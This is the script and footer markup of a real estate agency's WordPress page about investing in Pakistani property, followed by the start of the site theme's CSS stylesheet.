		<div class="sc_layouts_panel_hide_content"></div><div  id="panel_bar"		class="sc_layouts scheme_default sc_layouts_panel sc_layouts_4509 sc_layouts_panel_right sc_layouts_effect_slide trx_addons_inline_134051614"
		data-delay="0"
		 data-panel-position="right" data-panel-effect="slide" data-panel-class="trx_addons_inline_134051614" ><div class="sc_layouts_panel_inner">		<div data-elementor-type="cpt_layouts" data-elementor-id="4509" class="elementor elementor-4509">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-67b4187 elementor-section-height-full elementor-section-items-stretch elementor-section-content-space-between scheme_default elementor-section-boxed elementor-section-height-default sc_fly_static" data-id="67b4187" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-56dc68b6 sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="56dc68b6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1c135e79 sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_logo" data-id="1c135e79" data-element_type="widget" data-widget_type="trx_sc_layouts_logo.default">
				<div class="elementor-widget-container">
					<a href="https://themrl.com/"
		class="sc_layouts_logo sc_layouts_logo_default trx_addons_inline_1056766492" ><img class="logo_image"
					src="//themrl.com/wp-content/uploads/2025/07/png-MRL-Logo.png"
											srcset="//themrl.com/wp-content/uploads/2025/07/png-MRL-Logo.png 2x"
											alt="The Masters Real Estate" width="180" height="180"></a>				</div>
				</div>
				<div class="elementor-element elementor-element-63144d7 sc_fly_static elementor-widget elementor-widget-trx_sc_socials" data-id="63144d7" data-element_type="widget" data-widget_type="trx_sc_socials.default">
				<div class="elementor-widget-container">
					<div  
		class="sc_socials sc_socials_icons_names sc_align_none" ><div class="socials_wrap sc_item_content"><a target="_blank" rel="nofollow" href="https://www.facebook.com/themastersre" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons_names"><span class="social_icon social_icon_facebook" style=""><span class="icon-facebook"></span></span><span class="social_name social_facebook">Facebook</span></a><a target="_blank" rel="nofollow" href="https://www.instagram.com/themastersre/" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons_names"><span class="social_icon social_icon_instagram" style=""><span class="icon-instagram"></span></span><span class="social_name social_instagram">Instagram</span></a><a target="_blank" rel="nofollow" href="https://twitter.com/themastersre" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons_names"><span class="social_icon social_icon_twitter-1" style=""><span class="icon-twitter-1"></span></span><span class="social_name social_twitter-1">Twitter</span></a><a target="_blank" rel="nofollow" href="https://www.youtube.com/channel/UCDhpYQ9Q0SJJP4fPL9RZd0g" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons_names"><span class="social_icon social_icon_youtube2" style=""><span class="trx_addons_icon-youtube2"></span></span><span class="social_name social_youtube2">Youtube</span></a><a target="_blank" rel="nofollow" href="https://dribbble.com/ThemeREX" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons_names"><span class="social_icon social_icon_dribbble" style=""><span class="icon-dribbble"></span></span><span class="social_name social_dribbble">Dribble</span></a></div></div>				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-8d88f99 elementor-section-boxed elementor-section-height-default elementor-section-height-default sc_fly_static" data-id="8d88f99" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-0671e65 sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="0671e65" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-013bb75 sc_fly_static elementor-widget elementor-widget-spacer" data-id="013bb75" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-a376f06 sc_fly_static elementor-widget elementor-widget-trx_sc_icons" data-id="a376f06" data-element_type="widget" data-widget_type="trx_sc_icons.default">
				<div class="elementor-widget-container">
					<div 	class="sc_icons sc_icons_simple sc_icons_size_small sc_align_none" ><div class="sc_icons_item with_more"><div class="sc_icons_icon sc_icon_type_ icon-marker" style="color: #D3A05D" ><span class="sc_icon_type_ icon-marker" style="color: #D3A05D"></span></div><div class="sc_icons_item_details"><div class="sc_icons_item_description"><span>2nd floor 149-B Broadway Commercial, DHA Phase 8, Lahore</span></div></div></div><div class="sc_icons_item sc_icons_item_linked with_more"><div class="sc_icons_icon sc_icon_type_ icon-iphone" style="color: #D3A05D" ><span class="sc_icon_type_ icon-iphone" style="color: #D3A05D"></span></div><div class="sc_icons_item_details"><a href="tel:+923041115675" class="sc_icons_item_more_link">
                        <span class="link_text">+923041115675</span><span class="link_icon"></span>
                        </a><a href="tel:+923041115675"
                        class="sc_icons_item_link">
                        </a></div></div><div class="sc_icons_item with_more"><div class="sc_icons_icon sc_icon_type_ icon-envelope-2" style="color: #D3A05D" ><span class="sc_icon_type_ icon-envelope-2" style="color: #D3A05D"></span></div><div class="sc_icons_item_details"><div class="sc_icons_item_description"><span><a href="mailto:info@themrl.com">info@themrl.com</a></span></div></div></div></div><!-- /.sc_icons -->				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		<span class="sc_layouts_panel_close trx_addons_button_close" tabindex="0"><span class="sc_layouts_panel_close_icon trx_addons_button_close_icon"></span></span></div></div><a href="#" class="trx_addons_scroll_to_top trx_addons_icon-up scroll_to_top_style_default" title="Scroll to top"></a><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/manoir-child\/*","\/wp-content\/themes\/manoir\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
 <!-- BEGIN Simple Chat Button Plugin -->  <div id="simple-chat-button--container"> <a id="simple-chat-button--button" href="https://api.whatsapp.com/send?phone=+923004283333&amp;text" target="_blank" rel="nofollow" aria-label="WhatsApp Chat Button" ></a> <span id="simple-chat-button--text">Need Help?</span> </div> <!-- END Simple Chat Button Plugin --> <div class="trx_addons_mouse_helper trx_addons_mouse_helper_base trx_addons_mouse_helper_style_default trx_addons_mouse_helper_smooth"
				></div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			












<script type="text/javascript" src="https://themrl.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://themrl.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://themrl.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/themrl.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://themrl.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script>
<script type="text/javascript" defer="defer" src="//themrl.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.29" async id="tp-tools-js"></script>
<script type="text/javascript" defer="defer" src="//themrl.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.35" async id="revmin-js"></script>
<script type="text/javascript" defer="defer" src="https://themrl.com/wp-content/plugins/trx_addons/js/magnific/jquery.magnific-popup.min.js" id="magnific-popup-js"></script>
<script type="text/javascript" id="trx_addons-js-extra">
/* <![CDATA[ */
var TRX_ADDONS_STORAGE = {"admin_mode":"","ajax_url":"https:\/\/themrl.com\/wp-admin\/admin-ajax.php","ajax_nonce":"fa6e13787c","rest_url":"https:\/\/themrl.com\/wp-json\/","site_url":"https:\/\/themrl.com","plugin_url":"https:\/\/themrl.com\/wp-content\/plugins\/trx_addons\/","post_id":"7283","vc_edit_mode":"","is_preview":"","is_preview_gb":"","is_preview_elm":"","no_image":"https:\/\/themrl.com\/wp-content\/plugins\/trx_addons\/css\/images\/no-image.jpg","popup_engine":"magnific","scroll_progress":"hide","hide_fixed_rows":"1","smooth_scroll":"","animate_inner_links":"1","disable_animation_on_mobile":"","add_target_blank":"0","menu_collapse":"1","menu_collapse_icon":"trx_addons_icon-ellipsis-vert","menu_stretch":"1","resize_tag_video":"","resize_tag_iframe":"1","allow_cookie_is_retina":"","mediaplayer_icons_selector_allowed":"1","user_logged_in":"","theme_slug":"manoir","theme_bg_color":"#FFFFFF","theme_accent_color":"#e8a734","page_wrap_class":".page_wrap","header_wrap_class":".top_panel","footer_wrap_class":".footer_wrap","sidebar_wrap_class":".sidebar","columns_wrap_class":"trx_addons_columns_wrap","columns_in_single_row_class":"columns_in_single_row","column_class_template":"trx_addons_column-$1_$2","loading_layout":"<div class=\"trx_addons_loading trx_addons_loading_style_default\"><\/div>","email_mask":"^([a-zA-Z0-9_\\-]+\\.)*[a-zA-Z0-9_\\-]+@[a-zA-Z0-9_\\-]+(\\.[a-zA-Z0-9_\\-]+)*\\.[a-zA-Z0-9]{2,12}$","mobile_breakpoint_fixedrows_off":"768","mobile_breakpoint_fixedcolumns_off":"768","mobile_breakpoint_stacksections_off":"768","mobile_breakpoint_scroll_lag_off":"0","mobile_breakpoint_fullheight_off":"1025","mobile_breakpoint_mousehelper_off":"1025","msg_caption_yes":"Yes","msg_caption_no":"No","msg_caption_ok":"OK","msg_caption_accept":"Accept","msg_caption_apply":"Apply","msg_caption_cancel":"Cancel","msg_caption_attention":"Attention!","msg_caption_warning":"Warning!","msg_ajax_error":"Invalid server answer!","msg_magnific_loading":"Loading image","msg_magnific_error":"Error loading image","msg_magnific_close":"Close (Esc)","msg_error_like":"Error saving your like! Please, try again later.","msg_field_name_empty":"The name can't be empty","msg_field_email_empty":"Too short (or empty) email address","msg_field_email_not_valid":"Invalid email address","msg_field_text_empty":"The message text can't be empty","msg_search_error":"Search error! Try again later.","msg_send_complete":"Send message complete!","msg_send_error":"Transmit failed!","msg_validation_error":"Error data validation!","msg_name_empty":"The name can't be empty","msg_name_long":"Too long name","msg_email_empty":"Too short (or empty) email address","msg_email_long":"E-mail address is too long","msg_email_not_valid":"E-mail address is invalid","msg_text_empty":"The message text can't be empty","msg_copied":"Copied!","ajax_views":"","menu_cache":[".menu_mobile_inner nav > ul"],"login_via_ajax":"1","double_opt_in_registration":"1","msg_login_empty":"The Login field can't be empty","msg_login_long":"The Login field is too long","msg_password_empty":"The password can't be empty and shorter then 4 characters","msg_password_long":"The password is too long","msg_login_success":"Login success! The page should be reloaded in 3 sec.","msg_login_error":"Login failed!","msg_not_agree":"Please, read and check 'Terms and Conditions'","msg_password_not_equal":"The passwords in both fields are not equal","msg_registration_success":"Thank you for registering. Please confirm registration by clicking on the link in the letter sent to the specified email.","msg_registration_error":"Registration failed!","shapes_url":"https:\/\/themrl.com\/wp-content\/themes\/manoir\/skins\/default\/trx_addons\/css\/shapes\/","mouse_helper_in_swiper_slider":"1","add_to_links_url":[{"slug":"elementor","mask":"elementor.com\/","link":"https:\/\/be.elementor.com\/visit\/?bta=2496&nci=5383&brand=elementor&utm_campaign=theme","args":{"afp":"trx25","landingPage":"@href"}}],"elementor_stretched_section_container":".page_wrap","pagebuilder_preview_mode":"","elementor_animate_items":".elementor-heading-title,.sc_item_subtitle,.sc_item_title,.sc_item_descr,.sc_item_posts_container + .sc_item_button,.sc_item_button.sc_title_button,nav > ul > li","elementor_animate_as_text":{"elementor-heading-title":"line,word,char","sc_item_title":"line,word,char"},"elementor_breakpoints":{"desktop":999999,"tablet":1279,"mobile":767},"elementor_placeholder_image":"https:\/\/themrl.com\/wp-content\/plugins\/elementor\/assets\/images\/placeholder.png","animate_to_mc4wp_form_submitted":"1","msg_no_products_found":"No products found! Please, change query parameters and try again.","ai_helper_sc_igenerator_openai_sizes":[],"msg_ai_helper_igenerator_download":"Download","msg_ai_helper_igenerator_download_error":"Error","msg_ai_helper_igenerator_download_expired":"The generated image cache timed out. The download link is no longer valid.<br>But you can still download the image by right-clicking on it and selecting \"Save Image As...\"","msg_ai_helper_igenerator_disabled":"Image generation is not available in edit mode!","msg_ai_helper_igenerator_wait_available":"Wait for the image to become available on the rendering server","msg_ai_helper_sc_chat_clear":"Clear","msg_ai_helper_mgenerator_download":"Download","msg_ai_helper_mgenerator_download_error":"Error","msg_ai_helper_mgenerator_download_expired":"The generated music cache timed out. The download link is no longer valid.<br>But you can still download the music by right-clicking on it and selecting \"Save Media As...\"","msg_ai_helper_mgenerator_disabled":"Music generation is not available in edit mode!","msg_ai_helper_mgenerator_fetch_error":"Error updating the tag audio on this page - object is not found!","msg_ai_helper_agenerator_download":"Download","msg_ai_helper_agenerator_download_error":"Error","msg_ai_helper_agenerator_download_expired":"The generated audio cache timed out. The download link is no longer valid.<br>But you can still download the file by right-clicking on it and selecting \"Save Media As...\"","msg_ai_helper_agenerator_disabled":"Audio generation is not available in edit mode!","msg_ai_helper_agenerator_fetch_error":"Error updating the tag audio on this page - object is not found!","msg_ai_helper_vgenerator_download":"Download","msg_ai_helper_vgenerator_download_error":"Error","msg_ai_helper_vgenerator_download_expired":"The generated video cache timed out. The download link is no longer valid.<br>But you can still download the video by right-clicking on it and selecting \"Save Video As...\"","msg_ai_helper_vgenerator_disabled":"Video generation is not available in edit mode!","msg_ai_helper_vgenerator_wait_available":"Wait for the video to become available on the rendering server","audio_effects_allowed":"0","bg_colors_selector":"body:not(.body_style_boxed) .page_content_wrap,body.body_style_boxed .page_wrap","mouse_helper":"1","mouse_helper_delay":"8","mouse_helper_centered":"0","msg_mouse_helper_anchor":"Scroll to","portfolio_use_gallery":"","scroll_to_anchor":"0","update_location_from_anchor":"0","msg_sc_googlemap_not_avail":"Googlemap service is not available","msg_sc_googlemap_geocoder_error":"Error while geocode address","sc_icons_animation_speed":"50","msg_sc_osmap_not_avail":"OpenStreetMap service is not available","msg_sc_osmap_geocoder_error":"Error while geocoding address","osmap_tiler":"vector","osmap_tiler_styles":{"basic":{"title":"Basic","slug":"basic","url":"https:\/\/api.maptiler.com\/maps\/{style}\/style.json?key=C1rALu26mR1iTxEBrqQj","maxzoom":"18","token":""}},"osmap_attribution":"Map data \u00a9 <a href=\"https:\/\/www.openstreetmap.org\/\">OpenStreetMap<\/a> contributors","slider_round_lengths":"1"};
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://themrl.com/wp-content/plugins/trx_addons/js/__scripts.js" id="trx_addons-js"></script>
<script type="text/javascript" defer="defer" src="https://themrl.com/wp-content/plugins/trx_addons/addons/mouse-helper/mouse-helper.js" id="trx_addons-mouse-helper-js"></script>
<script type="text/javascript" defer="defer" src="https://themrl.com/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/menu/superfish.min.js" id="superfish-js"></script>
<script type="text/javascript" src="https://themrl.com/wp-content/plugins/trx_addons/js/tweenmax/GSAP/3.12.2/gsap.min.js" id="tweenmax-js"></script>
<script type="text/javascript" id="manoir-init-js-extra">
/* <![CDATA[ */
var MANOIR_STORAGE = {"ajax_url":"https:\/\/themrl.com\/wp-admin\/admin-ajax.php","ajax_nonce":"fa6e13787c","home_url":"https:\/\/themrl.com","theme_url":"https:\/\/themrl.com\/wp-content\/themes\/manoir\/","site_scheme":"scheme_light","user_logged_in":"","mobile_layout_width":"768","mobile_device":"","mobile_breakpoint_underpanels_off":"768","mobile_breakpoint_fullheight_off":"1025","menu_side_stretch":"","menu_side_icons":"1","background_video":"","use_mediaelements":"1","resize_tag_video":"","resize_tag_iframe":"1","open_full_post":"","which_block_load":"article","admin_mode":"","msg_ajax_error":"Invalid server answer!","msg_i_agree_error":"Please accept the terms of our Privacy Policy.","toggle_title":"Filter by ","msg_copied":"Copied!","alter_link_color":"#e8a734","mc4wp_msg_email_min":"Email address is too short (or empty)","mc4wp_msg_email_max":"Too long email address","button_hover":"default"};
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://themrl.com/wp-content/themes/manoir/js/__scripts.js" id="manoir-init-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://themrl.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" defer="defer" src="https://themrl.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://themrl.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.3" id="wp-mediaelement-js"></script>
<script type="text/javascript" defer="defer" src="https://themrl.com/wp-content/themes/manoir/skins/default/skin.js" id="manoir-skin-default-js"></script>
<script type="text/javascript" src="https://themrl.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.32.5" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://themrl.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.32.5" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://themrl.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1280,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1279,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.32.5","is_static":false,"experimentalFeatures":{"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true},"urls":{"assets":"https:\/\/themrl.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/themrl.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/themrl.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"73def6f6b6"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"stretched_section_container":".page_wrap","viewport_tablet":1279,"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":7283,"title":"Real%20Estate%20in%20Pakistan%20%7C%20Have%20a%20Look%20before%20Investing","excerpt":"","featuredImage":"https:\/\/themrl.com\/wp-content\/uploads\/2021\/04\/WhatsApp-Image-2021-04-09-at-5.59.20-PM.jpeg"}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1280,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1279,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.32.5","is_static":false,"experimentalFeatures":{"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true},"urls":{"assets":"https:\/\/themrl.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/themrl.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/themrl.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"73def6f6b6"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"stretched_section_container":".page_wrap","viewport_tablet":1279,"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":7283,"title":"Real%20Estate%20in%20Pakistan%20%7C%20Have%20a%20Look%20before%20Investing","excerpt":"","featuredImage":"https:\/\/themrl.com\/wp-content\/uploads\/2021\/04\/WhatsApp-Image-2021-04-09-at-5.59.20-PM.jpeg"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://themrl.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.32.5" id="elementor-frontend-js"></script>

</body>
</html>
<!-- =^..^= Cached =^..^= -->

--- FILE ---
content_type: text/css
request_url: https://themrl.com/wp-content/themes/manoir/skins/default/css/style.css
body_size: 601827
content:
/* TABLE OF CONTENTS

1. Theme-specific variables and classes
2. Default tag's settings
3. Form fields settings
4. WP styles and Screen readers
5. Theme grid
6. Page layouts
7. Section's decorations
   7.1 Header: Logo and Menu
   7.2 Sliders
   7.3 Post info (page/post title, category or tag name, author, meta, etc.)
   7.4 Post Formats
   7.5 Paginations
8. Single page parts
   8.1 Post header
   8.2 Post footer
   8.3 Post author
   8.4 Related posts
   8.5 Comments
   8.6 Page 404
   8.7 Page 'No search results' and 'No archive results'
   8.8 Author's page
9. Sidebars
10. Footer areas
11. Utils
12. Registration and Login popups
13. Third part plugins

-------------------------------------------------------------- */
/* 1. Theme-specific variables and classes
-------------------------------------------------------------- */
:root {
  --theme-var-koef_narrow: 0.75;
  --theme-var-menu_side: 6rem;
  --theme-var-rad50: calc( 50% * var(--theme-var-rad_koef) );
  --theme-var-rad1em: calc( 1em * var(--theme-var-rad_koef) );
  --theme-var-rad4: calc( 4px * var(--theme-var-rad_koef) );
  --theme-var-rad3: calc( 3px * var(--theme-var-rad_koef) );
  --theme-var-rad2: calc( 2px * var(--theme-var-rad_koef) );
  --theme-var-page: var(--theme-var-page_width);
  --theme-var-sidebar_width_max: 500px;
  --theme-var-sidebar_width_min: 150px;
  --theme-var-sidebar_gap_width_max: 100px;
  --theme-var-sidebar_gap_width_min: 0px;
  --theme-var-sidebar: clamp( var(--theme-var-sidebar_width_min, 150px), calc( var(--theme-var-page) * var(--theme-var-sidebar_prc) * var(--theme-var-sidebar_proportional) + var(--theme-var-sidebar_width) * ( 1 - var(--theme-var-sidebar_proportional) ) ), var(--theme-var-sidebar_width_max, 500px) );
  --theme-var-sidebar_gap: clamp( var(--theme-var-sidebar_gap_width_min, 0px), calc( var(--theme-var-page) * var(--theme-var-sidebar_gap_prc) * var(--theme-var-sidebar_proportional) + var(--theme-var-sidebar_gap_width) * ( 1 - var(--theme-var-sidebar_proportional) ) ), var(--theme-var-sidebar_gap_width_max, 100px) );
  --theme-var-sidebar_and_gap: calc( var(--theme-var-sidebar) + var(--theme-var-sidebar_gap) );
  --theme-var-content: calc( var(--theme-var-page) - var(--theme-var-sidebar) - var(--theme-var-sidebar_gap) );
  --theme-var-content_narrow: calc( var(--theme-var-content) * var(--theme-var-koef_narrow) );
  --theme-var-padding_narrow: calc( var(--theme-var-content) * ( 1 - var(--theme-var-koef_narrow) ) );
  --fixed-rows-height: 0px;
}

.body_style_boxed {
  --theme-var-page_boxed: calc( var(--theme-var-page_width) + var(--theme-var-page_boxed_extra) * 2 );
  --theme-var-page: calc( var(--theme-var-page_boxed) - var(--theme-var-page_boxed_extra) * 2 );
  --theme-var-sidebar: clamp( var(--theme-var-sidebar_width_min, 150px), calc( var(--theme-var-page) * var(--theme-var-sidebar_prc) * var(--theme-var-sidebar_proportional) + var(--theme-var-sidebar_width) * ( 1 - var(--theme-var-sidebar_proportional) ) ), var(--theme-var-sidebar_width_max, 500px) );
